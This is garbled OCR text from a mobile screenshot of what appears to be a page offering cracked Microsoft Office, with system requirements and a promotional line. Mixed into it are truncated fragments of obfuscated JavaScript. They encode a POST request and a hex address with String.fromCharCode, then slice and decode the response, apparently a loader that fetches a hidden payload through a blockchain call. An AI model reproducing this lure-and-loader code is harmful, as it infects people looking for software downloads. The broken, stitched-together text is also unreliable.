
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
64 GB required
Microsoft Office empowers
users in their work, studies, and
creative projects.